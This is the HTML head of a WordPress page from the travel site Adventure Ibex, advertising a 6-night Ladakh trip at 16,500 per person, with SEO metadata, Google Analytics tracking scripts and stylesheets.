

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adventureibex.com/ladakh-trip-16500-per-person/
body_size: 21675
content:
<script>
    (function() {
        var res = screen.width + "x" + screen.height;
        document.cookie = "screen_resolution=" + res + "; path=/; max-age=31536000";
    })();
    </script><!DOCTYPE html>
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Ladakh Trip (16,500/- Per Person) - Adventure Ibex</title>

		<!-- All in One SEO 4.7.7 - aioseo.com -->
	<meta name="description" content="6 Night/7 Days" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Rigzin Norboo"/>
	<meta name="google-site-verification" content="od4_DvCQ3QYL2t2J916QW1isTQCJBv2_WsbHCILnHHg" />
	<link rel="canonical" href="https://www.adventureibex.com/ladakh-trip-16500-per-person/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Adventure Ibex - travel and connect" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ladakh Trip (16,500/- Per Person) - Adventure Ibex" />
		<meta property="og:description" content="6 Night/7 Days" />
		<meta property="og:url" content="https://www.adventureibex.com/ladakh-trip-16500-per-person/" />
		<meta property="og:image" content="https://www.adventureibex.com/wp-content/uploads/2022/06/cropped-logo-horns-copy-150x150-1-1.png" />
		<meta property="og:image:secure_url" content="https://www.adventureibex.com/wp-content/uploads/2022/06/cropped-logo-horns-copy-150x150-1-1.png" />
		<meta property="article:published_time" content="2023-05-12T01:15:22+00:00" />
		<meta property="article:modified_time" content="2023-05-12T01:15:25+00:00" />
		<meta property="article:publisher" content="https://facebook.com/adventure ibex" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@adventure%20ibex" />
		<meta name="twitter:title" content="Ladakh Trip (16,500/- Per Person) - Adventure Ibex" />
		<meta name="twitter:description" content="6 Night/7 Days" />
		<meta name="twitter:creator" content="@adventure%20ibex" />
		<meta name="twitter:image" content="https://www.adventureibex.com/wp-content/uploads/2022/06/cropped-logo-horns-copy-150x150-1-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.adventureibex.com\/ladakh-trip-16500-per-person\/#blogposting","name":"Ladakh Trip (16,500\/- Per Person) - Adventure Ibex","headline":"Ladakh Trip (16,500\/- Per Person)","author":{"@id":"https:\/\/www.adventureibex.com\/author\/rigzin\/#author"},"publisher":{"@id":"https:\/\/www.adventureibex.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.adventureibex.com\/wp-content\/uploads\/2022\/06\/400x400S3.jpg","width":400,"height":400},"datePublished":"2023-05-12T01:15:22+00:00","dateModified":"2023-05-12T01:15:25+00:00","inLanguage":"en","mainEntityOfPage":{"@id":"https:\/\/www.adventureibex.com\/ladakh-trip-16500-per-person\/#webpage"},"isPartOf":{"@id":"https:\/\/www.adventureibex.com\/ladakh-trip-16500-per-person\/#webpage"},"articleSection":"Hot Packages"},{"@type":"BreadcrumbList","@id":"https:\/\/www.adventureibex.com\/ladakh-trip-16500-per-person\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.adventureibex.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.adventureibex.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.adventureibex.com\/ladakh-trip-16500-per-person\/#listItem","name":"Ladakh Trip (16,500\/- Per Person)"}},{"@type":"ListItem","@id":"https:\/\/www.adventureibex.com\/ladakh-trip-16500-per-person\/#listItem","position":2,"name":"Ladakh Trip (16,500\/- Per Person)","previousItem":{"@type":"ListItem","@id":"https:\/\/www.adventureibex.com\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.adventureibex.com\/#organization","name":"Adventure Ibex","description":"travel and connect","url":"https:\/\/www.adventureibex.com\/","telephone":"+916005716807","logo":{"@type":"ImageObject","url":"https:\/\/www.adventureibex.com\/wp-content\/uploads\/2022\/06\/cropped-logo-horns-copy-150x150-1-1-e1685085719581.png","@id":"https:\/\/www.adventureibex.com\/ladakh-trip-16500-per-person\/#organizationLogo","width":60,"height":60},"image":{"@id":"https:\/\/www.adventureibex.com\/ladakh-trip-16500-per-person\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/adventure ibex","https:\/\/x.com\/adventure ibex","https:\/\/instagram.com\/adventure ibex","https:\/\/pinterest.com\/adventure ibex","https:\/\/youtube.com\/adventure ibex","https:\/\/linkedin.com\/in\/adventure ibex"]},{"@type":"Person","@id":"https:\/\/www.adventureibex.com\/author\/rigzin\/#author","url":"https:\/\/www.adventureibex.com\/author\/rigzin\/","name":"Rigzin Norboo","image":{"@type":"ImageObject","@id":"https:\/\/www.adventureibex.com\/ladakh-trip-16500-per-person\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5438b028b4354c6be8a4b9eb27e53aa7?s=96&d=mm&r=g","width":96,"height":96,"caption":"Rigzin Norboo"}},{"@type":"WebPage","@id":"https:\/\/www.adventureibex.com\/ladakh-trip-16500-per-person\/#webpage","url":"https:\/\/www.adventureibex.com\/ladakh-trip-16500-per-person\/","name":"Ladakh Trip (16,500\/- Per Person) - Adventure Ibex","description":"6 Night\/7 Days","inLanguage":"en","isPartOf":{"@id":"https:\/\/www.adventureibex.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.adventureibex.com\/ladakh-trip-16500-per-person\/#breadcrumblist"},"author":{"@id":"https:\/\/www.adventureibex.com\/author\/rigzin\/#author"},"creator":{"@id":"https:\/\/www.adventureibex.com\/author\/rigzin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.adventureibex.com\/wp-content\/uploads\/2022\/06\/400x400S3.jpg","@id":"https:\/\/www.adventureibex.com\/ladakh-trip-16500-per-person\/#mainImage","width":400,"height":400},"primaryImageOfPage":{"@id":"https:\/\/www.adventureibex.com\/ladakh-trip-16500-per-person\/#mainImage"},"datePublished":"2023-05-12T01:15:22+00:00","dateModified":"2023-05-12T01:15:25+00:00"},{"@type":"WebSite","@id":"https:\/\/www.adventureibex.com\/#website","url":"https:\/\/www.adventureibex.com\/","name":"Adventure Ibex","description":"travel and connect","inLanguage":"en","publisher":{"@id":"https:\/\/www.adventureibex.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Adventure Ibex &raquo; Feed" href="https://www.adventureibex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adventure Ibex &raquo; Comments Feed" href="https://www.adventureibex.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adventure Ibex &raquo; Ladakh Trip (16,500/- Per Person) Comments Feed" href="https://www.adventureibex.com/ladakh-trip-16500-per-person/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-F50W5SEZST"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.3';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.adventureibex.com\/ladakh-trip-16500-per-person\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-F50W5SEZST',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-F50W5SEZST', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.adventureibex.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ht_ctc_main_css-css'  href='https://www.adventureibex.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.adventureibex.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.5' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='preload' as="style" onload="this.onload=null;this.rel='stylesheet'" id='wp-travel-engine-css'  href='https://www.adventureibex.com/wp-content/plugins/wp-travel-engine/dist/public/wte-public.css?ver=1766678149' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.adventureibex.com/wp-includes/css/dashicons.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css'  href='https://www.adventureibex.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css'  href='https://www.adventureibex.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='himalayas-google-fonts-css'  href='//fonts.googleapis.com/css?family=Crimson+Text%3A700%7CRoboto%3A400%2C700%2C900%2C300&#038;display=swap&#038;ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='himalayas-fontawesome-css'  href='https://www.adventureibex.com/wp-content/themes/himalayas/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='himalayas-style-css'  href='https://www.adventureibex.com/wp-content/themes/himalayas/style.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='himalayas-featured-image-popup-css-css'  href='https://www.adventureibex.com/wp-content/themes/himalayas/js/magnific-popup/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.adventureibex.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
